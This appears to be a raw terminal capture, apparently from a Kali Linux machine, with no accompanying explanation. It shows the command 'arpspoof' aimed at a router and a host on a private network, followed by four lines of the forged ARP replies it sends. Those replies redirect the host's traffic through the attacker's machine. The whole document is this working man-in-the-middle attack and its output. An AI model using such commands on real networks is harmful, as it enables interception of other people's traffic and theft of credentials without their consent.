 root@kalisb-SATELLITE-C850-1GC:~# arpspoof -i wlp2s0 -t 192.168.1.1 192.168.1.81
24:fd:52:5f:11:5e ac:9e:17:bc:cb:68 0806 42: arp reply 192.168.1.81 is-at 24:fd:52:5f:11:5e
24:fd:52:5f:11:5e ac:9e:17:bc:cb:68 0806 42: arp reply 192.168.1.81 is-at 24:fd:52:5f:11:5e
24:fd:52:5f:11:5e ac:9e:17:bc:cb:68 0806 42: arp reply 192.168.1.81 is-at 24:fd:52:5f:11:5e
24:fd:52:5f:11:5e ac:9e:17:bc:cb:68 0806 42: arp reply 192.168.1.81 is-at 24:fd:52:5f:11:5e